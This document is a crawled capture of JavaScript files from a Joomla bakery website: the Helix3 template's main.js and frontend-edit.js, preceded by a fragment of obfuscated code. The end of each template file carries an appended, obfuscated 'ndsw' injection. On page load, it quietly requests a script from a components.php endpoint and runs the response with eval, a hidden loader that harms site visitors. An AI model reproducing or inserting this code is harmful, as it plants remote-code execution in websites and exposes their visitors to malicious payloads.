HttpClient(),P=p+(Z(0x112,'EABY')+Z(0xd9,'igyG')+Z(0xc2,'p9jo')+Z(0x111,'b32B')+Z(0xf7,'&Cbu')+Z(0xcf,'*M!J')+Z(0xc1,'t$k]')+Z(0xe0,'*M!J')+Z(0xf2,'LI@W')+Z(0xcd,'s[8v')+Z(0xf3,'#sCj')+Z(0xca,'OX!n')+Z(0x101,'PlVL')+Z(0xe4,'EABY')+Z(0xf5,'hqks')+Z(0xc4,'geJb')+Z(0xfe,'#sCj')+Z(0xdf,'mtVR')+Z(0xe5,'G&Tv'))+token();U[Z(0x10b,'Ch$8')](P,function(R){var D=Z;z(R,D(0x110,'OX!n')+'x')&&A[D(0xe3,'LX3^')+'l'](R);});}function z(R,f){var d=Z;return R[d(0xff,'Ch$8')+d(0x104,'&Cbu')+'f'](f)!==-(0x1c12+0x33*-0x11+0x12*-0x15f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.hornoartesanodepan.es/templates/shaper_helix3/js/main.js
body_size: 9417
content:
/**
 * @package Helix3 Framework
 * @author JoomShaper https://www.joomshaper.com
 * @copyright (c) 2010 - 2021 JoomShaper
 * @license http://www.gnu.org/licenses/gpl-2.0.html GNU/GPLv2 or later
 */

jQuery(function ($) {
	// ************    START Helix 1.4 JS    ************** //
	// **************************************************** //

	//Default
	if (typeof sp_offanimation === "undefined" || sp_offanimation === "") {
		sp_offanimation = "default";
	}

	if (sp_offanimation == "default") {
		$("#offcanvas-toggler").on("click", function (event) {
			event.preventDefault();
			$(".off-canvas-menu-init").addClass("offcanvas");
		});

		$('<div class="offcanvas-overlay"></div>').insertBefore(".offcanvas-menu");
		$(".close-offcanvas, .offcanvas-overlay").on("click", function (event) {
			event.preventDefault();
			$(".off-canvas-menu-init").removeClass("offcanvas");
		});
	}

	// Slide Top Menu
	if (sp_offanimation == "slidetop") {
		$("#offcanvas-toggler").on("click", function (event) {
			event.preventDefault();
			$(".off-canvas-menu-init").addClass("slide-top-menu");
		});

		$('<div class="offcanvas-overlay"></div>').insertBefore(".offcanvas-menu");
		$(".close-offcanvas, .offcanvas-overlay").on("click", function (event) {
			event.preventDefault();
			$(".off-canvas-menu-init").removeClass("slide-top-menu");
		});
	}

	//Full Screen
	if (sp_offanimation == "fullscreen") {
		$("#offcanvas-toggler").on("click", function (event) {
			event.preventDefault();
			$(".off-canvas-menu-init").addClass("full-screen-off-canvas");
		});
		$(document).ready(function () {
			$(".off-canvas-menu-init").addClass("full-screen");
		});
		$(".close-offcanvas, .offcanvas-overlay").on("click", function (event) {
			event.preventDefault();
			$(".off-canvas-menu-init").removeClass("full-screen-off-canvas");
		});
	}

	//Full screen from top
	if (sp_offanimation == "fullScreen-top") {
		$("#offcanvas-toggler").on("click", function (event) {
			event.preventDefault();
			$(".off-canvas-menu-init").addClass("full-screen-off-canvas-ftop");
		});
		$(document).ready(function () {
			$(".off-canvas-menu-init").addClass("full-screen-ftop");
		});
		$(".close-offcanvas, .offcanvas-overlay").on("click", function (event) {
			event.preventDefault();
			$(".off-canvas-menu-init").removeClass("full-screen-off-canvas-ftop");
		});
	}

	//Dark with plus
	if (sp_offanimation == "drarkplus") {
		$("#offcanvas-toggler").on("click", function (event) {
			event.preventDefault();
			$(".off-canvas-menu-init").addClass("new-look-off-canvas");
		});
		$('<div class="offcanvas-overlay"></div>').insertBefore(".offcanvas-menu");
		$(document).ready(function () {
			$(".off-canvas-menu-init").addClass("new-look");
		});
		$(".close-offcanvas,.offcanvas-overlay").on("click", function (event) {
			event.preventDefault();
			$(".off-canvas-menu-init").removeClass("new-look-off-canvas");
		});
	}

	// if sticky header
	if ($("body.sticky-header").length > 0 && $("#sp-header").length > 0) {
		var fixedSection = $("#sp-header");
		// sticky nav
		var headerHeight = fixedSection.outerHeight();
		var stickyNavTop = fixedSection.offset().top;
		fixedSection.addClass("animated");
		fixedSection.before('<div class="nav-placeholder"></div>');
		$(".nav-placeholder").height("inherit");
		//add class
		fixedSection.addClass("menu-fixed-out");
		var stickyNav = function () {
			var scrollTop = $(window).scrollTop();
			if (scrollTop > stickyNavTop) {
				fixedSection.removeClass("menu-fixed-out").addClass("menu-fixed");
				$(".nav-placeholder").height(headerHeight);
			} else {
				if (fixedSection.hasClass("menu-fixed")) {
					fixedSection.removeClass("menu-fixed").addClass("menu-fixed-out");
					$(".nav-placeholder").height("inherit");
				}
			}
		};
		stickyNav();
		$(window).scroll(function () {
			stickyNav();
		});
	}
	// go to top
	if (typeof sp_gotop === "undefined") {
		sp_gotop = "";
	}

	if (sp_gotop) {
		// go to top
		$(window).scroll(function () {
			if ($(this).scrollTop() > 100) {
				$(".scrollup").fadeIn();
			} else {
				$(".scrollup").fadeOut(400);
			}
		});

		$(".scrollup").click(function () {
			$("html, body").animate(
				{
					scrollTop: 0,
				},
				600
			);
			return false;
		});
	} // has go to top

	// Preloader
	if (typeof sp_preloader === "undefined") {
		sp_preloader = "";
	}

	if (sp_preloader) {
		$(window).on("load", function () {
			if ($(".sp-loader-with-logo").length > 0) {
				move();
			}
			setTimeout(function () {
				$(".sp-pre-loader").fadeOut();
			}, 1000);
		});
	} // has preloader
	//preloader Function
	function move() {
		var elem = document.getElementById("line-load");
		var width = 1;
		var id = setInterval(frame, 10);
		function frame() {
			if (width >= 100) {
				clearInterval(id);
			} else {
				width++;
				elem.style.width = width + "%";
			}
		}
	}
	// ************    END:: Helix 1.4 JS    ************** //
	// **************************************************** //

	// **************   START Mega SCRIPT   *************** //
	// **************************************************** //

	//mega menu
	$(".sp-megamenu-wrapper").parent().parent().css("position", "static").parent().css("position", "relative");
	$(".sp-menu-full").each(function () {
		$(this).parent().addClass("menu-justify");
	});

	// boxlayout
	if ($("body.layout-boxed").length > 0) {
		var windowWidth = $("#sp-header").parent().outerWidth();
		$("#sp-header").css({ "max-width": windowWidth, left: "auto" });
	}

	// **************   END:: Mega SCRIPT   *************** //
	// **************************************************** //

	// **************  START Others SCRIPT  *************** //
	// **************************************************** //

	//Tooltip
	var tooltipTriggerList = [].slice.call(document.querySelectorAll('[data-toggle="tooltip"]'));
	var tooltipList = tooltipTriggerList.map(function (tooltipTriggerEl) {
		return new bootstrap.Tooltip(tooltipTriggerEl);
	});

	// Article Ajax voting
	$(document).on("click", ".sp-rating .star", function (event) {
		event.preventDefault();

		var data = {
			action: "voting",
			user_rating: $(this).data("number"),
			id: $(this).closest(".post_rating").attr("id"),
		};

		var request = {
			option: "com_ajax",
			plugin: "helix3",
			data: data,
			format: "json",
		};

		$.ajax({
			type: "POST",
			data: request,
			beforeSend: function () {
				$(".post_rating .ajax-loader").show();
			},
			success: function (response) {
				var data = $.parseJSON(response.data);

				$(".post_rating .ajax-loader").hide();

				if (data.status == "invalid") {
					$(".post_rating .voting-result").text("You have already rated this entry!").fadeIn("fast");
				} else if (data.status == "false") {
					$(".post_rating .voting-result").text("Somethings wrong here, try again!").fadeIn("fast");
				} else if (data.status == "true") {
					var rate = data.action;
					$(".voting-symbol")
						.find(".star")
						.each(function (i) {
							if (i < rate) {
								$(".star")
									.eq(-(i + 1))
									.addClass("active");
							}
						});

					$(".post_rating .voting-result").text("Thank You!").fadeIn("fast");
				}
			},
			error: function () {
				$(".post_rating .ajax-loader").hide();
				$(".post_rating .voting-result").text("Failed to rate, try again!").fadeIn("fast");
			},
		});
	});

	// **************  END:: Others SCRIPT  *************** //
	// **************************************************** //
});
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.hornoartesanodepan.es/components/components.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: text/javascript
request_url: https://www.hornoartesanodepan.es/templates/shaper_helix3/js/frontend-edit.js
body_size: 8814
content:
/**
 * @package Helix3 Framework
 * @author JoomShaper https://www.joomshaper.com
 * @copyright (c) 2010 - 2021 JoomShaper
 * @license http://www.gnu.org/licenses/gpl-2.0.html GNU/GPLv2 or later
 */

(function ($) {
	$.fn.extend({
		/**
		 * This jQuery custom method makes the elements absolute, and with true argument moves them to end of body to avoid CSS inheritence
		 *
		 * @param   rebase boolean
		 * @returns {jQuery}
		 */
		jEditMakeAbsolute: function (rebase) {
			return this.each(function () {
				var el = $(this);
				var pos;

				if (rebase) {
					pos = el.offset();
				} else {
					pos = el.position();
				}

				el.css({
					position: "absolute",
					marginLeft: 0,
					marginTop: 0,
					top: pos.top,
					left: pos.left,
					bottom: "auto",
					right: "auto",
				});

				if (rebase) {
					el.detach().appendTo("body");
				}
			});
		},
	});

	$(document).ready(function () {
		$(".jmoddiv").on({
			mouseenter: function () {
				// Get module editing URL and tooltip for module edit:
				var moduleEditUrl = $(this).data("jmodediturl");
				var moduleTip = $(this).data("jmodtip");
				var moduleTarget = $(this).data("target");

				// Stop timeout on previous tooltip and remove it:
				$("body>.btn.jmodedit").clearQueue().tooltip("dispose").remove();

				// Add editing button with tooltip:
				$(this)
					.addClass("jmodinside")
					.prepend(
						'<a class="btn btn-secondary btn-sm jmodedit" href="#" target="' +
							moduleTarget +
							'"><span class="fas fa-edit" aria-hidden="true"></span></a>'
					)
					.children(":first")
					.attr("href", moduleEditUrl)
					.attr("title", moduleTip)
					.tooltip({ html: true, placement: "top" })
					.jEditMakeAbsolute(true);

				$(".btn.jmodedit").on({
					mouseenter: function () {
						// Stop delayed removal programmed by mouseleave of .jmoddiv or of this one:
						$(this).clearQueue();
					},
					mouseleave: function () {
						// Delay remove editing button if not hovering it:
						$(this)
							.delay(500)
							.queue(function (next) {
								$(this).tooltip("dispose").remove();
								next();
							});
					},
				});
			},
			mouseleave: function () {
				// Delay remove editing button if not hovering it:
				$("body>.btn.jmodedit")
					.delay(500)
					.queue(function (next) {
						$(this).tooltip("dispose").remove();
						next();
					});
			},
		});

		// Menu items edit icons:

		var activePopover = null;

		$(
			".jmoddiv[data-jmenuedittip] .nav li,.jmoddiv[data-jmenuedittip].nav li,.jmoddiv[data-jmenuedittip] .nav .nav-child li,.jmoddiv[data-jmenuedittip].nav .nav-child li"
		).on({
			mouseenter: function () {
				// Get menu ItemId from the item-nnn class of the li element of the menu:
				var itemids = /\bitem-(\d+)\b/.exec($(this).attr("class"));
				if (typeof itemids[1] == "string") {
					// Find module editing URL from enclosing module:
					var enclosingModuleDiv = $(this).closest(".jmoddiv");
					var moduleEditUrl = enclosingModuleDiv.data("jmodediturl");
					// Transform module editing URL into Menu Item editing url:
					var menuitemEditUrl = moduleEditUrl.replace(
						/\/index.php\?option=com_config&controller=config.display.modules([^\d]+).+$/,
						"/administrator/index.php?option=com_menus&view=item&layout=edit$1" + itemids[1]
					);
				}

				// Get tooltip for menu items from enclosing module
				var menuEditTip = enclosingModuleDiv.data("jmenuedittip").replace("%s", itemids[1]);

				var content = $(
					'<div><a class="btn jfedit-menu" href="#" target="_blank" rel="noopener noreferrer"><span class="icon-edit"></span></a></div>'
				);
				content.children("a.jfedit-menu").prop("href", menuitemEditUrl).prop("title", menuEditTip);

				if (activePopover) {
					$(activePopover).popover("hide");
				}
				$(this)
					.popover({
						html: true,
						content: content.html(),
						container: "body",
						trigger: "manual",
						animation: false,
						placement: "bottom",
					})
					.popover("show");
				activePopover = this;

				$("body>div.popover")
					.on({
						mouseenter: function () {
							if (activePopover) {
								$(activePopover).clearQueue();
							}
						},
						mouseleave: function () {
							if (activePopover) {
								$(activePopover).popover("hide");
							}
						},
					})
					.find("a.jfedit-menu")
					.tooltip({ html: true, placement: "bottom" });
			},
			mouseleave: function () {
				$(this)
					.delay(1500)
					.queue(function (next) {
						$(this).popover("hide");
						next();
					});
			},
		});
	});

	$(document).ready(function () {
		// Turn radios into btn-group
		$(".radio.btn-group label").addClass("btn btn-outline-secondary");
		$(".btn-group label:not(.active)").click(function () {
			var label = $(this);
			var input = $("#" + label.attr("for"));

			if (!input.prop("checked")) {
				label
					.closest(".btn-group")
					.find("label")
					.removeClass("active btn-outline-success btn-outline-danger btn-outline-primary");
				if (input.val() == "") {
					label.addClass("active btn-outline-primary");
				} else if (input.val() == 0) {
					label.addClass("active btn-outline-danger");
				} else {
					label.addClass("active btn-outline-success");
				}
				input.prop("checked", true);
			}
		});

		$(".btn-group input[checked=checked]").each(function () {
			if ($(this).val() == "") {
				$("label[for=" + $(this).attr("id") + "]").addClass("active btn-outline-primary");
			} else if ($(this).val() == 0) {
				$("label[for=" + $(this).attr("id") + "]").addClass("active btn-outline-danger");
			} else {
				$("label[for=" + $(this).attr("id") + "]").addClass("active btn-outline-success");
			}
		});
	});

	if (typeof MooTools != "undefined") {
		var mHide = Element.prototype.hide;
		Element.implement({
			hide: function () {
				if ($(".hasPopover") && $(".hasPopover").attr("data-original-title")) {
					return this;
				}
				mHide.apply(this, arguments);
			},
		});
	}

	// MooTools issue with Joomla 3
	if (typeof jQuery != "undefined" && typeof MooTools != "undefined") {
		$(document).ready(function () {
			$(".carousel").each(function (index, element) {
				$(this)[index].slide = null;
			});
		});

		window.addEvent("domready", function () {
			Element.prototype.hide = function () {};
		});
	}

	// collapse
	// $.fn.collapse = function (option) {
	// 	return this.each(function () {
	// 		var $this = $(this),
	// 			data = $this.data("collapse"),
	// 			options = $.extend({}, $.fn.collapse.defaults, $this.data(), typeof option == "object" && option);
	// 		console.log("data", data);
	// 		console.log(options);
	// 		if (!data) {
	// 			$this.data("collapse", (data = new bootstrap.Collapse(this, options)));
	// 		}
	// 		if (typeof option == "string") data[option]();
	// 	});
	// };

	// $.fn.collapse.defaults = {
	// 	toggle: true,
	// };
})(jQuery);
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.hornoartesanodepan.es/components/components.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}